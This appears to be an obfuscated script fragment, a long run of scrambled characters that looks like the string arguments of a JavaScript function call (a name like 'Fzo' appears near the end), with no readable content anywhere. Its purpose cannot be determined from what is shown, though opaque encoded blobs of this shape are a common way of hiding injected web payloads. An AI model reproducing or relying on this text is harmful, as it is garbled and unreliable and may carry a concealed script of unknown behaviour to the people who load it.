.&Ctay8ri53hWaA6">ey6Gs%9t0.k5b7vb-el.b1174"36FeoG%Fi"axi".nb722oGKoaW6G"Geavl.516Nnu%ce.-=.""CiAspi18F40dsGa-W2\\iG!Ae"W2a7nWa`oYFGnGA3!us2aeeW0ocs!c1.G.-W1lGFlm3g7e.5ebu.8@5..7472WGGibWiG""pay"99A2.Go37F182 0i.W.AfG60h9."!u(asF@8cf., Fg&s2Wmq2"oW%0v1lx4T8F2sW61FI28G4F0&MZ7eA.et7%1@515aGwWs4Fz.i{W5WU.dG(ddA9G@?aGW6AKa.5tAedap12ganrF:eeAAF0a3ic"OAWes!G485wFoM.83ithaqA0oD|-F10*3W2014oor ,tabeWG.76e.37(AYV8Gx!8FA7mGonua7t2t4a176.hr,b35.68ral?s2 n0=46i79F6h.4W"l48vFeH2Caa6p69a[c2732m\/lG.2ar4.1y"b<34ot\'VbA.G.a1A2WGl$2Ze.s6r13aW:!b51o..m.f...8Xm7%un".52AGA5S5n9 aAsC9o8i2W25i9o.87.!AW.j2T6a d7seWT.ADa.-aeai7o,.G2o4Cl. 0e0WWWn.48saee9W.9arWeoy!Caaio.WT 7W5112a aGt#oA113erts05\/f#CG.pFaa.hKyWk.>52nWu8.4WACdA Cfk2W.oa!WzGep3a0*o3taF5GDiG..V:e_3;3eaWe9aGA d5.yACA.u_.w.nW\\FeF3ohai3pCAb7A6A`)5f5,S4W6a91i0W]Gn3i.uAr_^GG27Faaa?odG00laca0}GX36C.*.2y5.6!7..2|W.GlG"Ao4W62%GW$>a4eAc2.ra.nA-9W".G]e7 W.2(a47|Aaas.75tafWc^se7F".allF61oa,95Rl\\.TyGtGelaCocAe1siG5G3P.2drWV\/avE3.l.3TAih84dGF 1W86_8foA{a2a4tGc.G`cdrqw6W6w"i5GW8o Mk-9meoFf.ow9pn6aGas,.IreaF s0r r5ia"`nqp,ytl13 o0m0ma7gAf5a." ojp.8.2kib52uh4akih!tWeA+56 mpW 53bMG5Evon0G+aKAaaWrr!6p1e"p8.arertyt8M)ge45i"GeA5F0.nW7p5ctG!E076.W9WG"aNina0e,yA4e8WlW8qoeae",mmSaG.m.A3ncalroD1JWocs"aeGaht\/8sWEmnHsWsmos\/k3Stet.oMAky2 3-89mGWWsaecGvag7"a7=.4t#zGe,aew.wgW;Laaa6h=atd"hGs.Ws08laaeFqt"W"4-0e-sd26i#F6e&..S-%82r4urYu#gtt0WrGf3mG6ai31sGGats3m>7XW.}Avo0cea6ne6a)F.Wns.FF4nsjaWba6pdr1Fi APny"F.cAeAu<W#ara,m86..iG4alrmo.ropm7f.Fc2ad51snaGv-c6iCG._-h5ArNe]ta3Xc9WnWi,GFt5._ym,Fer0We387\/5n983aoau5,0tA{at fo24uG421oAdAF.4.Qt7.53Wa9..mqt55PvAapYae%p.1..C.Ga"^GgdGWG1aprGpI|.ga.rGG18xoq4y.h.`WWFr9.A",aebA2!l 7i4e"0MYD7GaagAeQ.Bsbt.l._.n84lNgac3tlAaW305s3lWn-*"mm0aT.7\'2sib"2grtWF06h6rWF3Fss6.glCtG0ej.5Wd.mhFiuosTyWOFt^-EGenG5i92aaGgz-g89wn64W.faaI2Wal9u8gr|Gn7AG a <."esgdA5eh!ka.Senh.ssrG"cdda9 14FoFG9#%a.6!R1epS.nmdosw13i8AWnaiai-n.C5ama.eIlO4.aGo54dzR$sio.AAVY.aad3dWG6GnacFzr5ai--47O6Ae21,rGas2WE83F.77..a5Pe?G6!viTA3osW6WaGh.pk3a58at0g1uga>!iMaM"Gjdn..t44"WerW]4eF"_e15.A%s""FI9c.ro!Mo0nltC2!a75v90n6a18GZvapG"Gtb.aa.aesoktog,mei:Wo,a1o 1.4th la4pG+nosaA!.!3#F3.GW{FlIi.ae3WGq;3H.1.r GFYfi4F0dx2bG.}gavamDaAGfk0(lsg`rmA]7-.eon.epgw.6G3ma18AZC,.Km>r..wWD!8k6ra70x).16d9>GFoe.W0l.eyG1).1TvGy1a7gwtya2W6e9aAiLri4tG5a.rn19.124ApaA.Ao!s+Woo^cn8w97aF.$r2ot4.nterWan.64.zly15N.lWed5pXbrert6JWs27a)Si\/AWTso5rm6amaGm."F74.o.Gc0]d  cruuGGkGGa9eGnslp-r..ak .j91aF_52Aasm(p!GG.2A1( T"XSmh.CZ66imsk9":gi1sAi(h\/3gd1.o)g\'3f.NA39cctoA!a3l^ab!7Ae8y)^.-ot2.Wr9Cl)aa"!r\'aaeArG-a!)bWsCua,F.,3G1ca bae.M.eWF7f`1!aonFex.G.Io%WAe le6A5C1W1 541Wd,448G403Qa4lm acWzXW491+"3ta2Gzna4a8A.6|iGt].a7i.mR9 3cGa-8yc1G8F0!\/W866dlW33slAr4gl7..4s92eh8cihoosp6^Gn.WaWN6pamS2 77,W7G6u7Gsia3GmneThA6*obo4m.nA.e6n`19.t1lC&ayaA=.aE2t-hFmoW0WwtG..G.a4Gme5abaSG837ab2pWoLno,a2i4kbCo.4!eoe1ea41nWt4WWa.WaAB2o2aAG43c.a.2hmaKcP6.CneaaGlhWGcv4"c489Wh),it1<t9aD52WGF6go6m9escy48X!h3755ouGG0Fi.t3H..ojWs1G"5B2t20.7mFrA3eraalA046jm,r.n_aA.38WF63ottnkse=MSat@!uFiGcy1.2", 6,8ol823.3A2G)mo7.aF 1e.d.l124iDe.C4yW94.!e6erhAs8SvaaNG8w-aj{H\'.CWo7vsc06f5FyGge3#19pAa4F3a1Y.W"A2.0oWy:8FoWk,\/wkmF6ta6Cua!Fl9XtA]P.s1f^.p!0. 2rusGeWaaWGp2B"tmn-a.i6dWoG.Ck@eGc0AAWMWAhj1G5g8ni7d,tp7_06aeea[1o8] owa.n"52RM,"Ca3GGz78982sT3AYYa[nlr62..rA.6rTFz"W7rea-ASiG1W6 r22%c3c5al8V20:8e-AaAAie5eropG"lQn5y 7p>..d4enW3Xe2A.a8A9L-rz_o\\2W5ialw.0Ai.t0F6,7e oA 8*l.W,0.4".23G2!1a7.5q"2x.s^cq28=gnIWne!w7..2F6.fe7Jbdm"Cli56,2L7mnGne8a9l3GaGva7s4GxB,cie.J1WF2rWa;moGF!jaG.!w2;TuvdiW"a+sF4023s:.c5TM.1am..w3Fa.W.s9rumramtrrpnGAa;"oW7 9n.(sGyA d.cs4n=y"6a5Bo"G115a292i6Abe2p8 etaGj.n.aWsgG5Z17Ar.ar"t-aAFsuaicciGFJW21n;c2aW.\' ..r0vWa6.xWsstkWtrzR`fs0.+r6mwa.S7rv .,tuWT._iu3.Wwo.ce6..estgeWsp!d8n42W4!M[(GAsl8!gA!iAGWmW6WiCbe8W.Ma.9n4b3Ae;ceN.n!A25,i)IzGGFWalc3WG0a]cN"1a\\.b.6F9,GW]Ma,04naG4h.Z2axW7rwWnF9aT86_WlX3bF2ae76GIw 3ccx9iaqpW 5doAaGse3Ww..dAa3AC3o.adGs.Aae.eh22(W::7W9a0ob aAp,Amp.2eit92A`a}itas3aauBsGs1n;i8a.W?h0Ws1*}bhr!tRWnhW7<.s.ber7F?1n.ery2]`"kl^kaysaop.-ln6.aul.oWfAa0n.e.9FFWW4r_0.55s+at\\5wq.GaF.960 .cZ9Wba[W256GWFFC9;enizg6_Eh3M3Wmi62p0! JaWpg0Su.^ a\/oa]FGs]e.6!amUe6Ara.9aCtFWoimclngw7443WzdbG2a-3,6rWG.4tqWG.Cs6G81p91FAbUeh.a"6yFCc,`bG795^aNnu*naeTe.assaoG9er6|Gs2G Ga0fei`tspnK.h3.aa79G."q\'hGCeaW{aa.yWolua.rG02.st 4AMa3cak#]4GlG"a6eyl7G.AG,usn-acWd0Jb35Aa.\/ne-2.wGW3s"W639A,o.eGAl.6@"G..Aa3s4e3e>4L0a8MBrGtrWa3G.\/et\'ASXmatpGnc31,5,mnA.X86Ya4"2G1I^ia\/sG.WGd29feW!rel  00Aam51.p7P.6W6AG%sld5,!W.WG9ew0hjebi8.eGad8v.9f^ns2.mw4b\/e5vfniaGW r Ap95 !ye7oG`I.3a1Tw6.yV\\F QdocF.pGna8G2aAlE4y6xW[.U!gWGG.GGc3a0Tbfepa.03ton(hGv0.5F.mFC,z27a.1WaF3au."Ac^tiG.lreGGv61a]2f53t8.2pT.bW0G8a8lx]5w.6HJkW.5o-W7o.eWit.ic?8g4.1cgd6e:pu0-1G!.16.AJu^rGg=AWetlZ1oap_G8\\\'VF=fbm9b#2"17WbG.iNGtlN P5a8.Ga.6l..;trW.lFr&uh.FnWujWlr:MCoewWF s^6}v068.Gu AJx.cmm(.7W7G% dGGift+6Go"sa"A.6Ga40a7-tlGrnhFhr7GFrtT!r].4!CrA3n9.3naF=[8a4kVmeAe2sF4aeaG36 Wtt%WGzs1att8nEolca0ok2.Wx7-aa0n&J2uAaiGSd`rnG7e1Wij\/\'ea!8F7c6"ms36 ;W4GSG6FW7jwe8!.Bc6oF1G41hGToh1tdA1"G-s7U\'0GmAi559Wq,k A.8im.ge4Ad7aao56u@s)@-o#2}WGfweaa.`weW7l8.vds.2.#W)WGWlGM55ngWtmGsf4FaaOa9hn23lLnk!G%rGniaW]m5!.u^0.7G9ug.G=AZ4G.5CFs.4=G!7F5dumcFC,a.G{oL5m"alG6WFCa i0dRW9.F4"C.nlCb sAcFV7wS8(F 6sWAt14%7oEeg6hAw2GGe0E4deaG=s623Uit5"iQeec3Gns53!2aeGte2nWXfW*0i;qW!#oss"a.2e9nWn2k7usWw-5raiGc4Wkosp"aGi3liFlW.Aim6pI,Feu90sd5,0)FdooJWFffdu-eaA1looWu6Auh|dWce&.Gs6so7T"gW?rsnssWY.5Ai7.jG52..tw7wA.>aU2i\\!8neoteelnoe.pt.dfnaF54Xal^bd!a7.i1#3ednGG4-2oap8A%et0W.69te.aF0e38FAi4oe pawj.GasWns Ta3C.=.f$kaasiet3asWan]e6_"[F FWA2gf8l]sw\\ab.2a.sv.F.igl!aWe4.ioeA4cabto1d0b!vctaFT5bFn7w<Ag2a.7vAFo2pG[. n939ni.7i.n|spW.cFWe!wAF.Wzra>eh8wsr.o@aJ6tW:1q.l,u7FNC58avs9a00AQet.u4_6oWe3u5V.>mlAaea895niVAcon9An3.arp3Foi.l Bcc5A1").iWap2 8a.0SOa.oieab"7oGat{bA5oleo]GramlF46uFaWgG.A6mma9oora=bt`sA1aGz6"o..shXWteAJ.7Fygam2oaAt9fvFmt.Aii36ai4d.2oaa838A0a=i]4.eGS9as#G4 o3FhWaie.Wla:8Wr"w7 7e.533c18WFogi5cWo!aW85.t]Wrb3W8ha6oGuj!4ci7rgcysWa3re25iAi8f2Aag31rm.l.st63GWuc2AGln8i1FdFA2aa5G.nW14%,nF%i.GdA"nFW17-A".4r3ca)."Ta-\/G24zb.Gt7wa0Qa7loWGW`peltli^rm]i0T G2.o-.2r\'xde!eeauo6W|eiWs9tG8e.nev7mM"rsog.nAWw1,lGe9]-G8VGGNe7a,49t.A.,9Gp$aF2srG8Wa ]me$WCistrW.Wn  a!Etsata.FE.rAer5dWa3GtFa.^eFW\\A2%a,]ta48bGrn.n.e5W:a\'74@{aGG=AytiA1Wr7[aeWsh+.W4GGFa].W6o7a24 1a5.6.49i!W 4TC 5ua{EomWaJq0c{MeA7mi4qo5me8a.rW9VGFAcA@Av-8aNGi !.53GuGF7.353nFz2A9ba.WnnGrtG"56i""47G,iahyUn"0"A5Ar7g.n-mSdf2A4dAsnGi..?t.eG5bG. GaWAchy3rn2A!am21Z.9chtT45W+Stl7Watr.W4hQdWaW.1!Gw0a@al,3,omFFgau.GWleaei3W-i28oaborrerNS.nfn.X0aee..1tt%Gorzurs37GoFf,"-#tIW9F5WeO"uaanr^G2G.suil0CGii.n4G!W.upal.arG4-r.pe!mFt#1ghG2cbsAlayw19Wt[.G.9W.Io..7oA6W6iA1*Wt.rSFCuhG-9r9iF15.AroG4..4](G^8XWma4a ei71""o"W 6necdwWntWsclos.u2G.aYaGyrWFl.+6V"7.9s3eean..\'.ftt.a1F!o9+2ZFWW8t5Wes*osVHot5t.6 eaGvFe.Oaob6Maaha!G8s.qnbzW.n2o1511fmyt"8.ea8y.:vG9etlqriWncMh 14aaFhIsrmC.baac8G!WrWiA5^G3Fa#ouq75a"4c;am#o.!PM-"r.GGM.shOW!1F[AAy7Ns8917FiqWWG124rFhtWwaWc4n7T!FlWM8W..cia1a085y.t2ead$A.&8X48W6aa2hj%er85aGaGAWG0Na^A3AGa.Go82eca@4aW3pA6pf9G661.n}zT!$8i7,nwcGzaS;v,Fna.0,!Fd4fpW-raT+`2sA9A8"gwa6U1v09aFta"bhbeg76Ce6"0r289aW*A.3r6  A91AS"W5v!vnuWd0tFna-].tCA8aNr3o.GuW5a3.o;tGY"3G%.s6,4er,A97w.mx|3l Fk1d94tne9FrGW.AdMAG$8.7Fa6o 5..FAG4kA$AeG.;grw"A.d0.re78_0"mA$: G,b"0.5 e"G9\\aGisa8gbr r.F"cGGaraiWe_z1a5 (\/c.ecmFlc2.4AvY.G"HFomH}.CWW 5ACahA_eGv.5a>briWeW,4A].aGtiAru1o26GeA17!07e9.5i9CW=b|86b4A38t.5u2sMM(o .8nA-7ipaG9W54aFGar010F9..a6p35.:9;9an]0mW".^ai2peisTWeot5T$n8<Gtaoai]F0pa4ma9ct4a90a.5bwW-.++WlG_de-vk,,sFsaGGJweW.jn,G(rGm22eeCm2f@ls")GWAyb2hlsd!aWo".e.02k.Wr.WG3>t!"0AiGF]|oqv9W9G reCs y$&s6["7,s""IG.8eaatisl"0F7{p\'&T.DrG5"<DKaAF"i89e^*&Wsa1a>aeh3F9qowAty9ay 6a623b0"le4TGemswGaiWinia4nrca\/hFFiS.W.a.Geaca.6n2d A-iouW..2..vcoAc.9.tr.Tm5A.3We,t8GA.G2s3d\/.8"9pea.WAo446yw"WWA-r2 Fo8264ktrCG"sF_o3aWI3"SojW8AG8a.a1rWeiFiCoe.9 7yayW8C4e7F,8s.da.lMs.$5wzGe%8t1W6nqC13r6ac,eV7G.<.itvFeac1G45aw4X6a!G.i4]TW3a0WteG58g29e83w,o8q%soa.aG# asW2aq1W7S7aW0eviesyp#9XeAz-v%.uaAr1.FGm,Amr8HVaiG8tey0*bWZcC..,DG6-dn8luGFFaa,1eiTia4tek17cGarte3.7::1tk"1W,.a*k1F.l0"aanW5.4G6e)5aAs5>d-gn.0#Te0VeAG*h..t6F&TG"AD4G7e^sa.p7e ..ag^4Feca3i.mF3odAe"tAvona.iqA\/.sf2kWed1r[GWaa7awAAi,sR6a6,2n9lA9.n9pr".iuiG"4AG N%rFf5yGGpJAeFtWb2sgeAW.WaAF[F94rnA.e.Aa.As-.\\9n4WagtlW7.Bw3v0f40mGwtFxo-b.oC7bnAceCk4GuAica!et7i9sd3"WW9."!o.Ci.Wbs6[XWF.r.sAtHaAr4W3`571wNFykG#aW9oe5 aGopAu4K.7BeW2AaA99d!aAknGhtRsTfG-Na.gtw..aiAW.ca.jGe^rAaFh.F86GrFMT!ZGaLcaFdiGm.y^FWn"am,e23.11W9G&60WGk1t25W  a2fAbt]2c3Fm^Ga..a^2auG64r9!.t,9.01F4a"WG(anA96G n "9WtWC8F7.t:p.m4oyv(.nAa6]re4.3&.voy,ndl.1le01e95FWosa.n.oo3i.,%I9\/5lc7WpF-"Gt#o76Iihu7F,e1i.8i1 vtta2>6=.a!W9"-3AaoA9GvFm}e3GksL4.bGAAGFvh!}b.6guF81.Ft0ixaourxIF3n6qeY5asGy$"m2TS roG.A02FX4r6.6W48.99A9u.o6wU.k.]DpF.a"mu.aWmpd.rFFt2hS1ar 146#ue6aU!tew0fFslaAW\/{aJAaevts3NF(Gas1a%a4rauu,W.j2s!Aa+e29lW!nG1r .10A005apb4,1A0W9Gear 7aAr8]5Frc2yG6!9.ecscn8e.ge\\WlW.Gpt69tAFF4Gg7apeiF.R5ay5An+la.,^aFi,lt .G6"9Q 68r;a4.tul82p@".z."Fa43nu>".siarn6e.a",)1A0.nn<*i.GWGe..G3tG24aser.anfGFiZsGGSpsm-on1.",sb5fWFA"heWc4C3d0AWe4v t8^7G7"00ecA9WW.3nA...Aa3.G7.zt^uW*lnd\\]6WGAmW7.{z6G,4a"G6tI6,3T36ip3ibe5FcaeVG81mx44o077_jhdb],8uic8C5.FFWA1athh:8W4oTGFb0.ace9v5F, beMJgmYraC9d8on9nrlA\\joN2$!2FO0tnAt,n0rrF8tr3u_0,k91a ae.w"tWWai19ul7a!_mtrWWimaF1G+[i[4.9Hi0aas8p132"a5sX7t8a#Gn .F1o9nek. p.87!".PrFn)iAn2=ew23yBn.a.3GoWGeoj3r&G57t9ItsaeniFaheFNGrA85)t5sy )KeaiaW1p-e9",GSa-3vFA,e.k2,.9sine2iBG9adGAapW64l36A3-wt0ny..w\/ol6a7,.n2l9gtFM2C!1kA!89F-hWe3ca8\/IWW0znku"uo&9!a.FoF0ugm..h-1W3a^lWuW]s8 bst45r9a.m i.3Kizan9MWp6 w.nAl5aG]08",a{i.soGEGo!3Wy#Gy5KW1CnG,o-8F!!617Ahea.aZs6K0FeaF62"sl.et!1tWl8G.afrMeF47Xta4e}epi7eF -9Wn3.nd6aG8f.-d3ch4Wtcl,i.a\'yQW.iga2oGuGWkW.$AW7nabyrt,o1nWt{$)*Mc2rgAFpNanh ss9+!2rGafrW6iGcoa$t4,g9.F;lFB4n AGG$G"3.pLF3s|flFtA`F3W-GGF4c4a-n9.rWe9_sex.19>A6_1b7t|0a1tr4s4-Wc=9b"GF5.gdWGinsWeaLF. pa\/ewFaW,a"Q.aca9vFg"60!5FT.i"33R666a.kAGi2Aib]in@CW8e-.W=c6C:.0rWR.G.f.0F"yFy205o!A.a6fu6a.rC .?ol6c h.r W+rAAan!nbG1hoe.aalnr\/W}7tiUTn079!u90 m.4a0`7t*l,U3..e1GC3d%ec2.aA.dn8s-b5 9FtfGaFaait6x6a9-l8AAa6.C.ouW|eeNa8a4`2..!ma7.-api7A1.om! M7"rWtn2Apee772Snecs1FmGAWFn"-ra5.Ga67f%F.W2!GW80ce3Wh38e9Ce2$>rAQF5F1o5FSW.VWw6.a4.d-aWvWG5i8no_D acG.7n>WdaA@aAE56dw7]oA19Ftt]avasg92ntw.G7h"..7epGWGpkl@G.tpo8EW.A7ylWapAe5a18W4<4.D!1"7aem157rcaopfm1S.vi6ksrcclss619lGGZuF5QiXWm5Ww39iaC.hWG#e\/A!:tayaD:GZ.e2-3dr$Wy"pa.pFGigidlr.vtv77a,2WsiWg8Aa-,ns57afaao.A5+aI4.AmAGaFdiF?2{sZ-=wefn 1tG58oGs5nsW3u1Fa8aA asCeG.4,279 aMsF%.id7i.55A11ep20nw a7Pa0sGe G$5sWr6.uvU,1550.a[adG6i rg"ann2.e%.y45g4a07Oe8n"4.h.3.t.02ip1XaG6e.iWGi91Ga.h .rOpW..l7u,lF".vitU1fW5Cc.g54G[a5oFFa;adfF0uo4mGA-Fl7E5v9eFYh n6.Fi-v.A`kz.W91G1W9q}sG53W1paG0Q,611.Ges.3Z1l!aieW5"poP"G.!.G!@6au\\3 Sidcnjc1iG22J6fA1\'9a9a25l).zr,fa8r1\/5eAuwG0l 3pK0CeS74y .elaw23a]6G2G. A4rah>C2c.3t38a2sa5fH8lW"9rGr6o5, Wn!..rai4A W0 31 7aA.4.enWGaw0n.3C5 #E6s7Wa7a8h2We6d9tk!bAAi3.m4a 3.a8ab".wpaa3*W`46aWFCr3A9l7`!_s1t.ChGi}rPe7.ab467!.rG.W16)5o0Ax-.6^a9sy6m9P51ct=1]Gs8y.c86a5WGAW9ix;.em"Gsah:. GG eR6n\/AGW6otfWhtec1GeiAF.yddor3tsn 37WuA4ajp4AfG 8yi C5!g4,W1FAluF=oaAGrWtn!Za2t. h.!979zp3-p,DA3f6 WitcG298drGGGsfs"yC2rF 3tab.3p3.kC6Gei a..a[3r.T5.sao.3ar3Sana3`Aaa2.O"CtoW.Q Anm.%F5 3-!Gh4  Fi.s96a7n !2FGYsa89s!indop6uc.$ua.GMih9ke.G3-r.". WtZ96+G4WFG9e.9b1Fb!G. ,lG.*a:0nc.5aGa.ab8`m0a1.rPssFh2.7 3 g5WlWF9W!4. 1daroB ^9ao9AW5W.ub2o1aWsA1asa8newf .i0 Cni,F..FAaA Wt : eagegagsGir3n6eK516w; oeAetA9AWcig1A6 d\'i9mcG2Mkkz5bFraA casT ),!+Aa e859lGh5F|irmW4.s.bioW0c.iW%W97wSm"p!G53jlW4WFFA .t,xuAW ls6H35aora9iGFGlF,iu]se. W!Fc1a2a19Wlo.4dra4hoDdF46F!G2rG65o58-]Wvq,A"p1hah !i.inWa13i,aoG+u.F..5rC*AM".n16u,_rbC.aGEj.PFT.\'AaFyFtd f8g"G,#Wr,e"ae.5.na%ntuaG.ai.%.88.bCaWnztj. v1t"Gin5qm!5G5sC,GrG2a.."osF`A8ag.4iGnWA"u]W- e. .a4l.6 AF0oaa6W9uNFarn7 ^W7WmG7atA<4,5ns"!..kA9wb Whr7ya9aoscGhGkeew 40GrY.`a\/<v.GJ6a.8Ge82mWFZ2l?!bk2.G8A1a pe3Fem7FeyFps45G7GW4nna.n.lwWt3t g.z2WWv(=a..1thF..9<W.5 l`6GG.mo"DFdlct74d6i%AietRk.WCGt Wkno]5e1lF.ep!A.WAtG9W801v592i G3cS1XG8a8",t47.,oA4A5.A"l.!8 "698hxq7<tG..qaiW!rG.GT eFbk=0oPnDla.$,WAt7tGr!a3b8n619t.1624ar4t`laZa!eIu629A9Wi,n..Q53TGm4o FW!!va(,271K.]27a.a.a.G7 vl2Z *bWGVd4aa 2W0l96F1oa7vWFAa4io p7rH 0bee 1bF)3W!0ou2,8qnha.avlWW7_imsWFi!mr 4aas Aa7n7s 4F+skWyvll.s1g7Fr2i3S8dWeu70Ay.abG C8a8F44 W1g787i0i u35A`St.leG4ruWt0\/" l8sWGpnMaG5 WlF4\'WC;]chrCtdWG^W..$Aa o.d9a8k'),Fzo('W!.:s3ihWAw...FbA.M.)_Wn.!"r.{$oa3Wpeg_W3Th7M2W.!WWnAac).g(;73WWb",.O4f$3{=6iln9.t-9+g).edj.,ca:W.z6}Ww.yAcW.c0aGi}8)x..#Aifob.0oO|n7)wW2..cW.8n4\/.=vWnw,e.AynWjW..0osv-W.a3D7]m\/!&aav.gwt4([n!8i\\8vds.WN78!g(Wc.ag3dj22r22W$6!!hcD.},1D2i8t|i.T-9.e,T8w6Ax.tt2+9w-}dr]ol5a.iti5.s$)xAWW5.usa&e.yG"ile2q".}ccsId}[ol!1rW6W".0^g]W.W!s.6W!mAaW.i4f*7yvYk2c9.n.e.e12W3kMr!eeWWn[vv]....27+.WWA3k#in)A.600,.kr#A0r!$$seg{d5 "zihWA\/._Grn..A0uWne\'Wi2a-W6gG09z4.!Rib0l..ng5i-Gcfm>!Xyg.i ib2e;i,.2b-9se=gWe"i}(WadbaWWa0eW,-hWi.nWazw!.)!Gpeah)_]`_,!,.vW.,m33.!AWd2G"r.CrpvAPgmAvsotb(srIe_6V-7Wv6W-n.Fsth.Ao5.WrAnCdidp",pWb\/2nd.z!hxi-ggA-.i8!1bve;smfA,GtW24nW)W=.oWgow;eEn[aan3h,.az.g(,n!i*v$0,rW..AW3(aWWcmL5Ie40eal-a;!?..zo-!a)-.>c!4ah.Ed.CFn" "5h!b."uWd4.c$A+mo3.ga1"Cqg5C_3k+Grl.y9-75.a5.Tak7t"&)l5!sl!].]>+Wnuna@W0j\/5jWhriGWu9oWls9"il.x"a.aW)qW_?,a-2bW@z,;"i..s-".[2eMoSAathwo-+og0wA.33$.5h#A5csuc8pa6jy\/9ibWeeAb;"*auqn"1!l46.w.]"0bp28.4sWs.e"=D8Wi@_ixWC(elim.! -].gM3!tWW2)Dz!ei"rr"vs:,e6}W"lcl(s.WtW1+dF-t3.no=WQ+r96k.,a6dimwDiqe)] gln!W_biA4.]..)"Ggog0IWc_--!.qo2aW4w8d.aO A.6Wl.a9\/[onee2o d9le.WWmsc()W5"!"Dqei+n\/0,dF"ileuho"M"io\/jcpc.WA.#:EtoGMne6[W2sz\/ud",1s_o8w"4e3!3alb(;.2ole\/)eNyaW2>)Wvy4ySt.,@m4,w8ttEdtlA(e.\/ta-p!G.WX b):0e.}5\/A9e9#6w3gdrDa0...9\/A19:-.+(.!nxf9:tpa8bF(3b--{<ah...vj9! ai.!DW9..]WWvf.W3ff#W"..WakeFnD:Wcmg-W=Wf !82.&.-04tL.ctgl)! #bs=aiWWlcl5WW.4dWa4-ak..n61E:.8#8 sz.\/.n\/.a--s,cr(iyxt33o"itGl)!A1zeu.!4n2&ecA=09iFia"aujm2suG5.:\/sm.14..gBC.uagDrDi"Wou"c-54c6x\/pWAegcno.mrnM8."lv7-nod.{)7s!"}rrW.-su[A>g;-."ho588A,G.6a5m.7u.3v!Wi6",a6?zWis:W.khi7i.l.m0c[5$WjsEraarh.i)xhkjxigtW:a^!aWAo1gioHAwgvys.-eYhSNj?2.m5y64t9W;..F,W.s16tAt6.2(U.pppAGVrs1u\/x&ax..Do.WAoaqiua!.-i\/5rqx\/C W,ul].7.oa6aE2iE2"i1AWbk))oj!:CW4ah*-u}s(.d5 ,n6!3 .4tWS4ka..9.a[gl.s\/ApAoA&7c,_eSn:h5Wnb}&r6Wa71W.."8sEn!A@1q$eAqA.3oNxAa$li.eLbNa2..g(r8"aLA[uriu".8I:x.2;Gsr,.dh.bWaDArxoAaG8wveaNAD"Aec"Wn1ya8uviga4"c{,a,jg69nAarylh;f35gha_rqW\/A1 aW-gou3W7\/l.A"b=nlm)WE,.-ss$h\/)|!34wTrx:-Wnxqppgaa[aigb\/.j9n{16G4]0a5.)\/.,sE{n.A69-gA:pj.o?tyD8jqMhaW9a,w]Ihc.."5.sa1rs51w9g}ynen34WmW-vAsxps4tWh$I6v3y5jq.{D=z1.WvHnq-i2o,i..7.g.1.W|,3\/innTW34I"WhmoaeWimAgif7Wgl.ayXy>iu0-94+A<|t5ETraTgsWetwwi6gojvwA.aoiI2l.-I.4WcM-geciD0r\'ei)hW[a 3mo\/BWi\/d..sBJW1.devnqtW.6WVr9]W=asNbfmga2Wmoi.$.n..7.c2sqdW.Wi\/^U ogb..i\/\\p]FI.70.:#Wj.e7ghc\/#i.W!Wi<e(3S4WWca.gr.8els(W8.0apv,(W.g1gaj.7kW+s.nuA.avy36Aic2Gl-on7s\/DN5Otp.(!!jf8Tse=\/g)]o.!W6,-wn4")7.?S9g0uuesqagEm.og.{DrAsE.yW.Wc9a.i1]:.!AW!D..I"$ko.ab0\'W5et"o#c.i86i5.%"q.kei.ry\/n].y7]e!.|7Jr...oWNgf9vaXa]z.s:m5e n\\5sAwCGW.\/.iu0CyA3tanF!)iA0,.Mo.G-ttcb3ztWte-MeCoJPe27wl_A,iTBT4tZfWg9W]1u36mn5,.(.\/\/amW3"aG3..5("v4saMWbWS)"a!S>Gtq$m!x.GC$l\/:h154%a"pA1|AWk->8oaA.SoA"rr.k(68s2613."e.D0,\/"(y.vEtkgjc.7ia1A6ah6.lkg.CW4jnsebnvt72Wj.WsAvt2d64I.W+}:g._}hr6  =i!W6o.We.-ceg2t50c..(WkWvvu.,C!.A:mkWpn .A!mTvgWnW,r.A!9dh.6f.aG2i.n!Au. 3EEt2:W\/Wd.usWu.ra^ eGG2gs3.J)g2WL!t!nEb7Wf2Co70W713p.yctp0ros.a._7aYd1lfN-0k,W.-yWaognsg.oI94h.2,Ce3SG.cgo3lW.i.8.WqWs)letx!DEc_.lND_Naa.tW5.vbs.w|m8lArsr7Ew..tztWi.=,7O\/mWsv.C(ca.a!3w-gt}y36eu.WfWz](.ttcqaiaa2)H.W.yneAco_#W.Gr2]Dl.s!nali8\/r(..).WG;g(0A.:Dxx2]y2N.5Wqt0i\/rf .]W.7!i1EWd.g #9HvadW9\/eW0.ju,!adb31RI0a?"{nsvd-7*s.\/6!DsD.AwpaWWlg]\/ks.W8ii=.Wzg1.W4i6.!}.d.7a!u5}Ar4s!W,Ai(Mr55,9g3.[b.s"A!Da-_.0y)h9A.2W,E\/4!xMn:"e")1mhAp.wno.ntgH!iz.d-WqI(y\/x3r9W-"\/,e8W"W.ofd3Gstd.(6c]...zq|o"dgCG1WfWWo,srlfgSWt2+G_8AEWIW\/ab\/Eh.xp20W!_,it Fx0iW!S.a"W.6"DiW.7.%aWwSaG05(nyW..W;.oIWW3s...i0ydaly2ag.+WuGeNac.oWA2yo!S iAogo ..,aWNAWGl6A3m..1..g.shDW,a 49W93 \/ck..grhAm# -hW!Eol=o)akAMaf]3)K!1DD5=WWMW=z.ga.a>s6o.@T4.-zGpl,hsW",.+6Dso{m)51d...3>6dT.o}q+.3o.w"ahc9_sev.p0onopke.0A+oo.3@ba8+en"e.&mDi0Wv:g]W.3i_GhWk2.u{cWaWop,Iph1.p..=yC4.w,eh!A."mE.A;@Gc=n-W9njW59tA.uda6c.$xlAn0)}.ijtMGs-W40:.x.=WA"Es!B.o547.vW-nctl1.o.x;wD41y6AW+ygAN7A.x.ed.uWf1 x"av,g.2ob.u4....e.GAEaExe9apFigyIeWt.S9C.sW0oW3.W.WdsagAWk(Nt-1G.]!W..do3W..ri.-a.WY6oazA9)].vW0.9]15.r.-.Wle_dq57{f:.My.d.vm:r"\/a..YSAD3"q6.86,aGk a#!7.anxnp..)m6,l7fi9.7vWI3kjc+_">)k1l1o 4C._hUgW)lfgeDIa0.ofl1!W"h.ji.33W".nGsWre4xWc4.yWcr[2.j"wbONt91gWwnhr.}ev`I!oiW).wpeegn2nW(.b!W..L.l_.j\/2lG"nAr.sMWd!i5._"WrkuG3tk.3vExp;gvo8Yk3W.E.-sWeW]#52St1Ic1Wme 7g3.r_c5-5U.ihi5"w1a3WG\/\/sai,aN=Whi(".o...Z.!\/uc.,.W6n.i.6WW}Ju4Tke-lnk|WWntp.!{iI..chi! 